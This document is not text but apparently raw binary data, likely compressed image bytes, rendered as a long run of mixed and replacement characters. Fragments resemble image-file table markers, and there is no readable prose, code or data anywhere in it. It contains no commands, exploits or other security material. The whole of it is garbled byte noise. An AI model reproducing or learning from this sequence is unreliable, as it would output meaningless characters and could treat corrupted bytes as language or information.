�jc�x89�����9h?��q��=���e��V�Q��0���3�e�3eb�t��f`�o�V#.����Pw;�}]��Y�訔���\��{�����+Pg�l� ������]���4��.P]�s6,��]A¢���AװX΍��(h��R����Kݸ�U�W���Y1>'c8 ����M�^x�37���̣c�lOt�̻9	�L��3(��v�Jk�V�B��/�m�X����z۸���)Ym�!��+�e�.��`��L˃JEe�h���]L�3�U�m�{���?ZƱ0ۗ8����76H�#�,��:fH���3�\�\@ ��s��&��/\ʹ�i���\��%�c�a�c--
K�,�V^ZZ����w�R����a1�����eR�[J`hP��h�t��n��R��@AX+QĔ1K�q)h�Q�3ٲ���_2��9���x���8S6ihU�HFfL� ���W��T1�%�A�?����[�l�^�����m\`1k_�R~D
���joL{�J ����ZC�e�R��@8o��.
V��k9 ��&����q(�ܲ�7� �H��&3i�a�e(^��/ּ�eJ��^��@1A4�F���mm��.%KK:;������u��F�]M�z��<�{EQܩw�bK�-&�M�W)��b*���q�Ey%���͚!��h�i���l�b��j�r� �fEe0���\.���Ri��0�N�%V���tFw��p�v��70��֠�>��8"9� nP����� � ,���	}A�AQ%飘�+�L��w�V���bQX#�����zeH�%z���T�Qԣ��k3�h%�	��|E�3��/sf�d�9�@ѿ�X���J�թ�����2���H��,��i���1���?�E��j]��ds7�6�"n��Dًs,�Jrs(�P"��1\^Ir�~�z���
���T� �ak���)��Mn�=B��sPmv@���x��7nR-�%A������{J�C�	�Q�z��øI��D!�ʦ���T!�S�!��F�u����g�T�C���t�@�V标�`^}A���[�!/�zĥ#�XK	��\��?p���P�a���+K��5��D6Δ�l�B����_2��H �z`�Y�-��Q
J�tne���yk1�>��Z�b%+Ř�nS�scf�_Mڡ���.@f����K�P��A�%!��N[!Ӂ�Y+:����L��D��+�Wd$Ȍ��O�JN"J��x���.�G�\��hG4��Cp2��lѣ�w]q)^w�	&�Pj*��	~�bT���6]��������%�� ��)Hx�C5��Qx�3
 C3���O��#pa���5���m�|pD�%m���.j�" o،߷�%�(y���%�R�E��ܻ��Rɠ�s*�_N��b+H���;`�؍�}�^q���7�ZBm-V�� T��㱙e���R�y�R��T�.�VO�R��e'D�\�7��[��n�^z��P��e���Q�����g�!
�؁��ĦU({��n]�V^�Ri
�<ۘ���A��pc���+n�qsZ�@Z�. �&����n������m�gl�d�]M#�qT�6�a��ضU��X��Mq�Jg����{��j��B� ]̳U�!��&̋�q⭏1V�.�<F�U�(�e�a{�I��ĳP{ʽ~aO@�c�VZ	wt5%:�<�4G��B�?h�(��5�4��B�/�#{�e�u��Se�(���(jke/�E"�!3�47L12|C�"p�F��M�0���$��s[��Y&��Q8?yy.���A���5>H��{��� ��}bYihİѸ{D@�K.^�F{GL�A͹`�J�԰����-n/V�%	�x�C�Z�s��o?KNH��b]������L���]�1*�[P��$CsPX��]Lah��%�i�S���9-��Ξ# ٕ�/����:�����o��@���T0����S3��;���˭bZ�����y����Ԋ99���ɰ��� ;?i��]Z���F%'ye���8>�C({�u(5�fDO1�*��񢲄ģ[��b	}�QTrEw[����!�q.)�8_���@�c����++��L	��%d:U9�e�"��7r�A�QP�]����/�����.�0Y9/rڪ��`�@���5�XBhn'wP �^�g2��1ĭ�L̸2Շe�D%���C>&�5���+�ŋ���U	So�Eu}�|����\0N�Y��q��cO}'O4�̞��!*���aO�ZEZ*Q���q��P�������a�[�9rK~L����;�5�<3A��E�]�Nb��fG����2�U�vN�1�9�T+ ˋ���plq{7V�T6n �+Uk1-�%GF�GC$w���q5	SNb�Ǡ\[S;!��:��M5(h<����h�uw����E/qUI��'}�]FDbk-M.,�-��:n�m8�X{A�s
�� <<�M|'�fuEL�� ԫ�c���%���(v]��뀈2f�(�PUԶ�f��X�]��B���Ķ)g�\��y���`�$������%ĲS�\���qw�R�.�P�0�3%��2�Z�b��Q�EC(h�ݩl�_A鄺��J�`7����G�������D�%���,KcW���)���>"����f��Z/��@���B�!�2���0�D꺔;�P
��6`�Yfʎ��(wßii�Y�,�J ��p�f�������qj�$(���]K�m�\C�U*����Qff!+��Cb�%�:�Z�0�2��ݕK}�3�5.���5j�E���<ߢ#�Do9&y��q(�4\���!L�,0��cF�T\�41�pK�y\�3^cM �}bVn���p/Y�Kт�/
��=�x��@���2̣'�Q�P���KN�Y%R� ���{�aGi�x��Z�VO��%�ݒ��,@�q0����-��S�HD�*rN#9Mn��X�b�\_�^���^X*j�Nq��ӱ�%8��s���w�d����CS���̣r�>�z.h[�.֘��l�K�e���;�_�g�.�B��%06��BlH�����6ˮf73��n@¼<G�;��!�5,�\9�o8�i"�c�˙I�.��v��%�sF%�]�;.� *��ϔ 7;��0�r�	�T���bT,b��Q�h�Sy������y|���`�˨/�*a�'�,r�{zr�-npO�νV\Mc���3U.PjZCv��L�B2��|�P�d�`Խ����˓��V9z��&�'�`Zg{�����)�P�E��P+n��Cq#s�QD�[�
��C�ܻ��J!���~��8��YIB�djX��e��s//��8O�kJ�4�QW8���p�R,�����R�"���&�U���ZY�f[�q�����h,.�W<ʣ�y�~�~�^��0NpD�C�������ʔb�-�PNfX˼ś�m�Ȏ�1Q��9\�C���j�)�U��ië�G��b��3��׉v�/�Gːԫ=��"�sc9��:;�1�&,����p%n�_9yE�k6��x�B�\�Gj��Y�a�2�Q7-�q���Q��#�.H����-��euQd�)Zc�IE�)c�U�>#ŗ���%�ŕ@�$�̲�̬n\�Гl������Ի�C{� iG����._�8�Mf�TN-�ق뗆*�7����fX�A�Ye���7֬u:��P����3{�i��e����`�7�wʦ.N��J����5��_6NX����?>���J߁1�Y��2f�*�  �gQ�"ˉW�6���8솆���P'0�r����Tؗ�ʕ�bk�W���bU_�V|Dw�[|��T[/F�T֙Sp*C5.:�5j)��s+�
i�̹r�EJ�0���aП1cb�`��`�ڕ��L�dcӂ@0s<�Z����eƜ�7V0A�%��F�-2$�P�?�@�p%�Z( �yP������X����~���.	T��a��Lj_lPJ�PU,Ï�y�)w2�.0+I�D �_���{�������[M�k-�mP��GE4u0��-��LCr�U-�l��qļϠ� �#��.���=���^�*T�ܩQ���WlKO،��r�@��u���&�F�y���@Ȳ�pK�&��D�-�a���!�	��J��1o��%���n��;��W�bT7�GpjVgz��b��5q��b�%`�݋�20&��x [:�i}��r!!Q��*훀L�'S�]������{Y���,�`�*�G^�/ѝ���-�c�Ӛ�������VX�12A���?,G�)�x�����3i<[�Sb���ĭ���䀞�ۯģ�T����V�C.��wT��o}��	N���Ɂ ��<�5�(���b���e�]Mė�3_h�P��;kl���i-�yW.�d�*R�J��ٙ˘Iʍ�H� ��IU��^�x�� �3��9[�)<\:�R��c��^��~�G�3�L�(𬴊q��䊲�l��͵��>X���q ����6��06��Yn�����Jq�~�
��=�(�92T�f]��ao�c���X����z<�(v�&*��%�Q�i����\�
�3~X*���B�<�TB�1)BJF�g�@;��0f	8�@�5ߙ�|Ǝ9���:BUn���P��1��̩�EtL��mʃ��CP8�5�TE��|�g}�x3P_8N3._��p�q,�0W�!�ra����3��L����0%��-h�tħ$R�`)�����f52-�X������s���w ��u�%���r��̢"\�,���GEʱ���@6>v��l[1<lrd�V��3h�����3��~Q3�e��d��Zf���8�r����� �"/,��@;�lSY|�w�C�%j�Џ�˄Q�r���/�/o"d�;�_�cw�E�u�D�7�)$|�_�Xb�uaİW=D-��3UǙQVN�IX%���c)]2�"�	}��iF�\b� �e�4~ ��gpf{��<É�pm	E���E�f��c�lG�F��{�_T�M�K�%��,�>(��w>����(t���̰.���.N`��17]�q�)͊��*��(1��n� �q_	���f���`�8�1�,����A��afQ�&�p�������Џ��s%�z�~A�s�����6a%;#����bM��W�rdX��)(��-�*��X��pD��%���D@��M7��eJ��qu"g�����5����3�n/�0}��6>��$���N|Ūl��#R�W�c6��&cA�]�V5ܸ� �.(�"�W�}J=8�>d�5"���nf�f���~%,��go���c<�L�p���j����Z�;sq����:��<� ��uԪ�ߡWה[�r���|�ZJ=��L��$����ə�D7d�����e��S�3K��OP����3�\\-�Y�s���˹Us��*e,gR�/ ����1�k����Tl��w-cP6 [�U��(`�\ZDq�PAZm��BSچ�΢@���O2�nɢ�b4���_��˗.{˩w�R�/���Q<��l�݉�y���y^�ެ�qw�yz��sfY�usc�}T�ө~�.^m�?2�R�栽��&eW)tA(��T��nY8̭e���c�S��xb �����0g���2嚙&3Y�	\&R鉛�CI\d��e	�%S����yK�Y8<M��N����44gi5��C�* u
�,� �qd�ҥK3�K�f�*��`i�J����۫� ��b�ץ�C��}:M��n��1�Z��n$r�SX���s1�1je�,Z.us������2��Q��o;V!*1�^�)�k�6o��AX��[�B��h����9Nn��`�y�t��n����x���>`�ղ������T%�s���i�Vp�>"فk�V"�Z�krǲ�7���+�AZ��`"��,�Q~ҏ�*�.�Ϡ�u�愤nĥ���[̹���oN���[��Rn)W5[0�R�9�HB�+fځS$wHc0X���dJ�%h��bZ��[��Z�*,�oA��M�8<�!�ģ��<Ll�\\��T9�ig5
l,q�Apb�#�S
�R��[�d��7F3g2�"����]��j*��L& Ho��p%���%T�*#(���?�L|_2ː������yr��ç2��}�Ic�z.1X�5�K]��k��._!Y����7��c��y�T^����9��X��SGR�����7HV��F�6�l�<��G+%Qn�u^�_[���BM/0f���^�����3]�E@���]�� ��
��o,E���|���A���RԾm��������<���<�膲=�p<i�^9@/'�&���*�&A�y������Ss$�5��`�Dq� "`�K����֞��i
,y��WS�N�J&���4tc��[iN�.m�i`�q,س��@�}�11(e�H���~(����iC8sP+N-���Ve���V',��ıc~ �X�At]J�!�ve����~�T����j�}1�`a�
�p���Ra�F֩��a��/����]�=<�>!�ÙU�� \�ddz�����:�i5� ��
�WYXre`�&;��XE�����$ɷ)��<C2��|�f�x`���t����uF�6�(*�@��	;F؎J�,s(��m�s
��=+02L��p ��s)]8��`���]����m�����`k#FP��Ů�,q�"E��KU����E��5̵[1��8_t$eklځy�"�{�ꚼ����`D�!!��=1j%�.�?�&%uF�Qjg��\��'xL�)r�T�L�}�=+3�5hp�=���]3��Q��]KÉ�!��c����ލ�!�Ծ[����s_�{Q< ��
�]i�t��؋���(��F����r�EC�����
[dZG|���E��_HI�s4����u�=���������%�hfk����ĳ��ɚ�d�p�6��*^w��N�m���ͭ0@y=КL�7�ⅵ`���Y��(�#:�,��*�/�B���gY."��	�Hlkd6��1�*Ia�6�%�f�g�QQ��ĥ�y��z:���
a0���z�j/L����5$-�h�[��%8���6�nX��zK�x���23aX��R��JHʩ��w�M��E��/0]�|��j���ۘTpXϔ�@L�P�����b���rq02T �Ya���C�F �"�gs)�0[xb-q��x��e�V��e��&CT+���^���T�Pu/w����)��9 ���RbO���s.�ธ��W�zV�p_�-K�eYw�W��D���ۀv!0�W��������.� p�˷r�u�T� �.)/��:�	��r��a"��P��iv���Y_�[񨤵��d�,'&��0Gxƪu	heC�\�.��Ĵ�j��i�fJ+Q�I��)�Ed
T�LC���щZ�FՈa� j!�wMIJ����QvVx��P�K�>�2p���f
U�}AM�U��L�	�,7J�%D����n%J�.sGG��mԦ!�!��h��f�~%�gu7�Y���������`��.+R�ʩM�e*qz��6pA�b׋�Of��8<ʤ(ǼT.s�)|��7�T2���V��@��gV�9* \N����A�"�J�r��0�(��!�3>�#�>����_��G0Z[8��I�q+=D9J>g�	�6ʍ�5�������Q'���i4�J@!ڕ���K���eqS�b�s.�TC�*ۚ���(����
��Ԋ����h�U��z�B��!�K����IÒd/�����،5��"��Or��������̵��1#g���2Ȃ��@#]upc���sX�5P @�u--��p[5�P��r�.D���ߙi.P���G(�A%��(k��厦w�����kԥ1<5��Ί�@�Q��o�J�f��$�P�`[�c�:X��*�������̨,*DV�q0ڦٟ�Wp�/�A�9��2��H�=��3�f%�nqg�z4_.�I�0��s� �mx��j�p���X���x%���U�'5�d��K�f_�n�ZԽ+-��E����0����i%�F�a�ex�Yi�M�|N�E��x�����h��,��1$@W��,e6��/����恊���ԯV>�g/@�0U�7�0�w�+�����}E���14�e���x��z�@��ޡ��7�f��p���y�� j���\m֊�?�vU�� �F����?̪q��A���(PwP ;��� ��j���@-Q�h�k���v�ſ���L�qib�W�v"y�Q�8X`��Y�2�V�E�q7��R�P��ǉ`�7$m	w���F�4��^e#�;�1���f��n�,�ہ��4�_�O>�^�pT��
��Ǣ��~��A�R�cv�
�Kl��E0�5�T.�m�bo����5ocA�
�G0r���S�,D��
*�u�%O����K�k%e�
�2���%�"�����c�d��ʗ���83LAx���~����-�����0^kF�VzM "=�
�Mx�/��Ƙ̶����4z%Ů��x�N�$tn)�UF�����ƭ�^�1��c����՚�g�}�^�˖n)��#��Ua��)���ybd\L�F��T7W�o��.5�	.e -9�\�@�W�U|�2&��.sql<C4J4�W�D;�`6���A8BG5�K���b
�[��w,9�nY�D�("� as �uQd���ADX�	_iG(�*Z�oFn%#�2�G1�%O,����.Ʈ~�Ա\@��茚�R�	��1R�z1��Gl�k4g6ˋ��{��W�gSwX����H�ޥ�u6_��x�;��'�1fT<�Y�e�q;c�1�W��&<Ԫ�e��(�SV�*��^�1�9e��:& 퀦u�* bTbN�*M1U���4��O�F��)�ԙ>�L[Q�����L����`�:�K��Ji��"���0d�`,��݅Թ��@�i%6��D�����R�#	�?C��3�C0�35��8�]j:g.�H/��X�Jb�ҙMK@�~���b� 8�*��G1948�����>Y�WCg��)��(�)�"9b��:*i��H3nY��W.%��>h��Td���A�ɹT3q�� �\/5��֢��_.Fl�� (с��� ���jZ�f�$ܭ���*�ܮLZ�4���u)�y���SD=;�u�yBjiP����Q��Af�sF8��� 3qt@q
�RHsQ��V���� t�R[C�=�$�0Uz]K#G� ����v�e2�f�&�����ՠ�P��X�ˈ2���W1����薇�A��Ô�1d,�˫�0g�
8b4mJw.$%��yC��=@ o����*U�/�@���e �H��/l�Ƙr`;���)m��2�X�-�aÈ�4g��'���������7��ܷaN��>��,V,):"u�ۗ̾X2�����&�M�"m�@�E�bű�
��L+Z�"��`Z�ҎbC2�n�s�K6)̬���� ML7
�gw*,�%t`��1�ѩ���jg��(�����@53�W��-&Y��&9\Fmj�PslTbd����x B���ʝJ�
�=���+�/�i���jxN擈Gq����X�s�zQ�\v�e��,��p/xZ0@2�i5����A���Ev�D��Z���Q"��C�T�+=�O4��e�������F��B�(s�ە���r���=�]�>�<�G�4<\�s�Jupfy�i�9������)��^Ȁ�EXAKK!�����QG���){���:�Z��TS������.5��/�J+vb�61ˊN��9�q)���ʏ��q
qpUfs7�r͘��j�*j&����_F`�������͇��n���nS2�b��{��z�̬�,ÜC`K��D�1��*ݑy����a.����iS�%��#0[��Sp+.��n�#���r�p\����4��^���Q���w��`�\��C8��3�d:�֞��o�LJ��n��B��YA�̧��h�G0nspQ����%C�ĺ]Q
8ͣ�}�7<�O+��a��Cd6���>����=�{��Xf�c�0i�P�s;���e)���3 c+3��5�R�2���&!��\#����6��/���,
�bXB�*�W��:"���0�y�����cz�|��FR���!�P�0LU�̇�P��%9`Yr3A)�Gyg'{-s2S}@r��-b���3�"���)�셫�lt�aPIG5q��eœ܊���@p�	E�D���ƚ���#���8-�`���BMN�Lw���s�̫�F ���,*Y�ܳ�?p>���0E`ÈﻌKG�S��-�Ȩ|BT�UA��;�@�ϸfa�"��d�D�K1�G��b��D�[��R� 
�M�Dƙ�T�T�ܗn%J���ψy%C�)���5��Q�עb�)�wl �,�<��ī��B}��A63�e}k8Ďc��3̲~���C�P�7�{%�3�̺���1� �e���u9�Gs��1�hz?(.9\��=0S�r�e�Q��5��5�I �c�5�6f��䄮��$�x�"���$ͷ2�R��A���A�ʮ�`.���H��R�.]�,e,�ֳ0��Q������>#]k�'&��D8�ԡʋ���	z�AJ�PJ�J]�O��t�UJ��2�q `2w�.�#!1:�bC�$w��2�p���K�o�M�0���2�Gr�!/��s2Ph�S~�#�@v�S��AC��lF��n�~45+��w�w�4J�0Jtb`̄�bV�p 4��5& ��)j�3"�|2�@�ե:L�-�D�$C,��d5+�93w���n._���)#�V[/x�wp|D`UTC���~l��nP1@��W�ޑ�>c}4@*�jc-�W,E�Hϙ��u-���Y�C��\$�l� �x̡�k1}��T�P�Z�y��[e��� u3�<�`��>��'���Hʕ�4��;�>��I����T������l�7���7e�5p���ey@�1Y�ɓ�h�pk<l�D�Il����`l��K�hxP�nY#fe \,k�A��r���"(�DUj#n18R�^�Aq�m�l1��b�f`�'GP"<J�6�X]��[�<�d�Z��X�K���D���V�+(7�Q��2��}P���(��+�A_��NG�.�[��)���Gj�qnl0Źl�K.%s5w8��s��uK��Nr��J�*w���o�{/����Z����L̇l�+lkQb��1O:�%���BX�̢�f��ӎ�I؎�Ap;��$��|x�LA-W� ��"]ja5�`Uo���6���� <�� d��h�<�[����pԠ�9�sƼEK����0��vj:���v~%�\F M"�A`Z���۞%��ı��`;���0U��9j7�,��2)2�r�&6� ����jW���c��r�&�@e\��Q&� Q�C�|���7�E�ګ�"	uyc;����݉t��>|J/"J*��BN�Rh�4ǽ�Bh�h�hl�01]�
��P��"�虷����7����b��K�I��������Q ��w�����h%$V��]���z��ĻKs��ĺÙn�8a���s�ܮ�X&�D���l��K�ߘPJ��ܱ9&)cC����jw隆��gsH�ӿS��>�;�����Z�y^ y�oQU��A�����l�(����Qx`.uP]%)3.P��<R(�Q���vP�1��J��Y�py�$ˈHp��p����T2�\ԫ��3�b�����X��ωl�}0<@ԭ]"�p[�r��%���&���]nk���-�7�&k|ǿ�T�����A����FL�r�4@#��%�E7~腫��DH8����׾��5�PFws���Į��f��{����n8�W�/\�똜!��2�xbP����G�2ˈ�H�!j�%$���zٗX�%/@tY��AF� q찆1�A��"���<��_b}R#�%"m1 r�"��������&�®Ćals(����Ė�.�F`����{��eA�4	C{b��q(4ʓ�8�u-+�DX鍍�$��I(UfR�蚠 �����q�/r�˝��6�}�>�j7,vx��a��!r����p�e�w<u,�Léu`Z���^�3� Z�QU����D���0t8A8*�,P&aވ�u5�@�,��T[�]�l�p<f��������Ÿ'$&и�l��QT��f��^.Ĩ������J�=9�y�1�e��j$�N���5�&� �-�XI�
8f(�e�F�w(���C�~�O�T�Q%n>���6�>g䳨���?�f!���Y��Z9%_N"�V������1\�~�c�uq��m<�s���r�Y����U��`51����30�Ӊgks1(
Ve9��' ��g�-��J���
��j�`���Zu	5��[&R@Cx�Y�2�t�	��d�?���)|�	pjYK�Ģ�XFGh�Il���S#�Fn��W�+��uN�%��6%��M�3���D��;�pn����ܿ�{@�qy� ��*�~��ط�\-5���*�>`K� QԱс�Tb���DY��)Wkl�΃"��z\�Aوm�m��ޢQM��X����)�BP��oT� E�(�TU�sz�Nhj
4Ya�������-�r� P3r�B��ֶ��L7. ��[���D��W����JZ%��E>hb�u(N��6�Xh�Mˉ�����S��T��r��3����K!�Z�J8/�Y�"Z�i���g#���ڙ�_�\�U8�e��\�PyEBmh�Ul�q&�d�� �ELld7F$	]�&*�wIH�s]ZblS.�+-ab/����@p}�Dd�����0ę����K[�a�f�O+�jJ��"9L��\X԰K��Vu4������T��R��U� ��\��;���͐S�� ��18�8�Պ��2�,����<��D��Ơ���+�jT0%J��s6�nj6$�r峾�0��{EG@���=��Y�D+���Xgw�³Υ��08!��
�z���f��G 9�4Z����Li�����ي�ǒVq��eR����s�$�U��V2��d
Qk��B�a+N�b b�c�V��]\�e\�Hr�N�`�zeNx�|��pm/�'a�c\+�	���+�� Q�%����Nެʯu)Wf#dg�<�و�ӌ��b~����`�MĜ���� �T�'���_�R����_�K���W���q[�,�*�c�n,.��Ph8bu�ط2�<�5�J�����L3,_��Y~,O�+�U[�G���]���U� 		�*%V�Z?R���28��>6�J��A��~c-�x��Th�Q*W*����(LV�l��aL�jn���f5��Yb�[웚~�iM+�2��r�a�Kqޏr����C��ī�U*�uJGD�a���d{���.\�]�=��k�>t'nט��q��t6y?�OiWN�S"+(�� b�C��!G�t8�[ɛ/��.VYhɀ{ �(o9fP<�W�.(�r��o�"�L��q9b����k3\ٟx��	��|ƧΞ�	�
���S���{%�6����C�K���\�-�����n�� YSM6	M6u�b9�jHņ�$m}:���,�ᖵ�/�5������5-���P\D�пWԫ �pT7�^g����\�oۨ(�S oIL0����l�0�����x��Q� �i�J�w�_�p��/�c�f�X�>�Q\1]�A��YXo��,{ˁUR�.cy@�@�N���Bm�r����"��LA`�s����d������"��
�T �Zb��@����nPw��rF9����cƥ�L1�09��X�֢���[�u���X���Z�d��Z��h|�2g����hA(;���'Pj��7����ǩ�i��0�n]�M+�\�K�%�A�kͨ㘳3��gSy���!Ɉ��9:\���Z�|N�¹a���]e�'L�X��A�U�ժ�E�g��A�/Uj��%��a#�0�m�I���bq12���/3����q5WQ5j��H�c�p�bk:b���Et�r�iu�D�Ryذ��凣POd���G�b+�aGڀ�KCR��.l��F��v:�a{�=zD.	����M˃pF$�0\��0�r�o�?�:�D6�pj��fW���3��e.v>%Ԝ��7Eb(S���b9�T�
 R ��*�$]'��_h�-��AVd�ă���_�MW Ѻ��0��\�auP��f⢽�Ő���V�#^eQ�K��eU��ꧽ��	��Y�6A�0�fbɔZq�p��!��T�A��[ �-�sR��ikX�PQ�8Yu�������z	^��2� K��po�!��3��s���\�KY�8u���A�]����(�.��b�&ܬ �J�s��0�{��H%2���.����l�F��]BU����1&ݳ��|�(�.�/0Ġy��񤬸c�kd��["��t�-��.]r��V�tZ���&.��v��WZ����"�|�W7o�l���/��+3�NM�X!���n)Q����3�@�tD��`��S����5�]K��`��A�q֘��2ʹ|&��?s���U#��q��⃵�U�����L����g�P6'��m2�F,���J`T*;>b�������bw/���K,F�Aj<��+��QC�\��V��2l�['�l�� 2|�A�G�D���yE\�#�=@|p���̱�3�7.��7�8����=J���	� �f`�Q(�3.w�������?w��'	,��"��#�RP��� �CәuS�zܸ�;�w����GQX��kqy��e�����1��q/��p2��DKL��c��蕔e�*NO�y�ǅ���5�"Y�^cߪ���^�7U\e*��@]�����~�6�O7��ʳȻ�^��-S���3�#[r����l=+��\��;����g���� ��:���r\�1czJ3�ZCr�K%��)LtL
i7�A�]��g8��d��ۉB�K���d�-�Љ����싁����!���e�U*Tܹ�����1�>�k2�r�rBR�Ľ����$��M��?"Y�*����剏i��ߴ�sJ�����F ��pl8,�q�1Qn1Wu��#�b�aa�WL�w�UqAi�
̨�lM��`!*˘Ѵ���QH������n��¢0\�+�D�|Pnx�W�yg����$�E�N�	D0�9�9�)x�tk�W)&\[)Kj*�s��jT�{JR�KA��ȺLR�$�^������ĩ�Cp�_i�4���K��qU�E.sP���h�����.=��*t�DZ6-.��V�^�[�b�t�w#1�`f�&R�VĀ�/�}���?f Tb���������J��HsF�5�4��"����T�e=��C\��X.{E���^_�-X�=�~`��A!h�����}�D��5G�� �yO
� k"m̳+��*���v	ǘ��1�rD� a)��\�˗/��/�&�R���OIX�]s�ı��D*^~H�88S�E܎�� �;�}D��9�B[�1�`nψ`%��@=� ��%A*�]�=���\6�e�6?	ҫ�*���Q	vA��n�p\V^5(OQ��a
c0��3�fU��O�P�f�K@�2�d�b"R�\��&0r�4)̡Nӈ��(&�<J�{d�̕Uy�!X�����˸���Î`u�{�	�f	��	���f7!����VE�*�f$���� ���	r���=Y���~����*��/̦+f(U��]��^k���9_�D��ǈ]"�~���iu�[9����P�fk_QZ[�&���A��x&�d8��H��2yX���\���`h�%�hY,Ɓ�x��*�m}� �L�� �f,�͗>Л*����Y�7XĶQt+*��
+�c�o �EQ|62v������\��.��`�ů_ٟ7�n%S���Y��[�����ҵ��#�J\3�캔P78��e˗.\r��ź���G;�r�Y#��x��z�'9�調��      �K�)�Y��$�R�,2B�� BH � ~}`��3O 30�,0 1H2I4 �� � h�����M  N4`��F��4q  B
 A  �Pf 3�0�@�O0a̬��,R0�� PA8�  @ Yl�!���81�Æ8�J�P�4��<��(   �ශB��P( �����(2�<� � ��H([T�q@(NS��G2!�`� � �	,� :pC4r�� �v�s4я0�F0��� � �l.9�Y�82�(��"��QI"b	 �G(  J9�"	/���%� �I"C�� ���I8"�  `�
l��A`R��>��Ô ˺H4   )�����:�n��`�4+�; �`�R����$r[.�1�J1�����pB����N</<�� Ф,�4�4b'�HL�RJ�8�B�#���,�i��ˌ2O.�ȍM}�Q�H�Q��*��.މ �>A>2��B �cD�뒪w�qPua�MO�a�|A�\Ǝ Z@�5G�\
>�aܐ�  �(�/8�`~#�U�	�(�B'��OO�|[.�c2B5�!�<�!{�>0�����˒+��y��(�I �a�2Bs�z��m�((z�����)�����,A�PD$�
v�JXS�@"���!8��0���[t�)�G2@J*40G�"�D�ٶ�f��ZK%���(�$c@Ǣ��4gA���#�9��b+;�!P�`�8D4�`� BC�����4�!�,B�q�E�K �E,�K�O�v0Ct���nK౏:B' a㔑�R�<�0�� [q��#Xc�c������8��6�OD��4����Ͷ{.oey�Q/�O�2� =C�&"��tsI��B�`#0��pW�Iq�	�0ҍD Ϲ�XP�8�_r�� ,����$���av$��-SH	 ����0#�Y�KS��uf��B��g ��A�+OF�L+��E1�Ot�Ӿ��0�X7�	�Ku��f,��X�H<�*"D'��(�G��I,��8��jTd��4a4�f�
G�B~0�M2F ���J��4r��@@k��Ύ��A�8�M���$����3; W��Q�0��T�m�4Z" ��/Rk C�Co ��j���4��4��J�$��P�<vQ~SƸ#"��8��DpH �J2��� �X�A�4"��J7�,XN�W�@0�0b�Ib�-��(���q�z-G�eG5���s�H"�8�H�Fx�,5 �"�ai��� s�!@$�l�EQA�r�b�$rP�!�0�.0��8s� ؅)r�ҀX��4��A�@)b�� ш�G�5ڲ§A&$H�<�N+B�[z4�D�pC��P�(�A ��(O��z	@���� �R�[J�dLsLO0CA�4����0@ �a���C��4���K���,�O0�4@A�ь��O rM0�	0��$�6 �-<�K�8A�GbЃ���ܢ/ ��(��$!`A��EqI�,�����n�0����b{L���4h@S$ $�G���K1����,�G�� �m�8b�4QO�4��5����
�,��0����O0�O� �# �� �C �A@(�; :+�Q�� S�d"��,B
>q�$��$ZB �M4RE$:����� ��'� 4�D��f �*��<�O$���E=R	m�#C�� Í��H(�c�H0282�����0@Bz���nCMQ�" 9h��@R� 10�� qA㘥(�F Tc[c�J�kc�,�" @��$���� ��yt� ��NFB�4b��0,��B�A	!:��cL(t<H�CŸ�  +�
 ��(�� "5T�����D$��"�"�����[P8)���
��"d��(@2��03N�K��D��b�&W ��\�0 �,�������z���5��!W�,
�8�E � D$��`F0)���
 �ϧ�˜��E8��=�18H$��6�$Ӎ4"b��E��%<��@�-��|��41�p1@���R,�0 !A�<�Ȁ��QA�-��4 �(ҟ  �l#<qDBh�<�@��h��b@���H@��cs��lP��ǈSH(C���	�����3 �b<4��,��<��<�D4`�D�7�,s@_�1�84(#(A�s�A�83Ģ��8�I_�$���(�$C$�lC���d<"�8�O,c���(�I��H S���r쾸m� ,�1
&S#��4K	�<�
(3	4Q��8!�� �!�䖢� �� ���I��8�ACML�������=;N$�CQ ����A4c� R�4���H$
�J�Ϻ0�s.�$ਃI"!�,C={�TB(b�6 ��l8Ҭ��!��)��C,�.PAB$��	���f �](�"&�([@C���Њ �#m�`9�@&A�41c*Z�xO=M8���0��pD?0)3�<aF4�C��Oq��M�������(� ��� !          0!@1APQa��� ?�1Yة�A��T���*W�T�R�w��7.\�r����,*T�+� �r�q�^�ћ����	*P���B�\ǈ�@���g��a��	Ứ_���"��<k���P"�󪮚נʕ+WZє>Kd� ��Վ�ޟ=
/��#(��d����z�ґ�p~ ����W��<��|~]��^I�~H��x�C,���|||¥���N��������kƸ0c�=���9dw�ʊ�Ғ�D��,�?ф�� ��W755e���1��� {G���Ʒ��色���?R���b���D���y�C�f$M.�MMi��b��X � jT'Ds4�����d�T�NPA�sz�>��D��6���՗�7G���u�-j��lT��X��vZd죋 0���[z��j���aqbIQBwP�ɡ�d�''�)Qa�U�r!�˳� C�2Z� ~�ƥc/\c��'�� Â�zR"M*.����eO�,8GRN^�d��h#��00��s�]�� ���1Ў���̶u����~\;��1�.Vy��T�M<L�3è�5 M��|���W橡VV��8B�q|�0%޿� S��䘆��y�t�c�1F�O�����Y��-�ɂ���/�gX�-H�3�ˋ�} bى�uL��
r�Vj:�9�X�q������X+����^�V ��B�eԻ��pq�A���ɪVk37/�����o�z<X�C�e��Q�e`=lZ���A���R�j;�^�������'�5��LX�� V׏�����s�]k��ҽ%J�]L�J���:�9|�o�з��#�צ� �0�0t��.�zB��z��s8�G�h���0�`����'`�x^�/���Xe��#��'�D �2����09���捌��G@t#�`�91&�5[T�\��\"�R�J��/��         0@1A!Qa�� ?� 7���f͛I�=
���� �>9��9ȧ���l��ɓ!�$v��z2g@�2m�C9�3�f���ͱl>93�f͇�&ǌٶ4g3���1�ٳf�״��=���ކ�����N�� Y��a�|S�Ko���m��y�>ip��$<�$�����lp� �m�����_��6�2��ď�S���錧����l ��6��H~V��L�2g�ؾ��\���i��xC�"�>��L��>VFZ��U���m�G�6dy���Б�i<g��N1� ���
?���7��ȼC���rXߝ���1�9�<��S�p�B��|7���a�����cd�������)��g���Y2g=@^s�aB��lٳccc����؍��|�Ƒ�D��l�,y`Oç<~\5�4<>���� 66K��7_>͛a��hfĠ���]��͍�G$}M���;�&�ƙ2gĆ��&p0!��NyC��6�({'�Ag�l� ���� V��G�H�$���)���O+X1��� �:���3���}�sC�ɜGń�-�#�p� �����O H��*�%����3��o�����x@>�O����ō�n�S��&����E��k��f̙3�0àټ'p��lx��2d�����PP�>*?-��9���سA�}]Xc&L��5(�p3<oK�(���2�d�|D_�Èr����<��䭇�l̙6.��9������*|�aC���ǁ��za�Ӧ%������3�ylH�e���FL��"vo�>�iI[E383�4|���W�tc���	-巁�͛�o�� �g���|J����Qی���h;'�=o��N���}Cz0x�A��L<F��G�Bz$�_,��a���}_��$F$k��3��ħґ�8J6 �d�W�M����Jp������}��>A�A�����E�*2�rk98 �ɑ>8�����L�Ɵ��^�����eʍ��B��;���tG�+o�f�xM���D�Q�"�%��:h���Ý���� (      !1AQa 